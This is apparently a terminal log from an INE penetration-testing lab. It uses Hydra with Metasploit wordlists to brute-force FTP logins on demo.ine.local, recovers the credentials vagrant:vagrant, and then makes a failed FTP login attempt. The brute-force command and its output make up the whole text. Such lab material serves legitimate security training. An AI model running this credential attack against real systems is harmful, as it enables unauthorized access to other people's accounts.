 ┌──(root㉿INE)-[~]
└─# hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt demo.ine.local ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-19 23:06:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:100/p:100), ~625 tries per task
[DATA] attacking ftp://demo.ine.local:21/
[21][ftp] host: demo.ine.local   login: vagrant   password: vagrant
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿INE)-[~]
└─# ftp demo.ine.local 21
Connected to demo.ine.local.
220 Microsoft FTP Service
Name (demo.ine.local:root): vagrant
421 Service not available, remote server has closed connection.
ftp: Login failed
ftp> vagrant
?Invalid command.
ftp> ls
Not connected.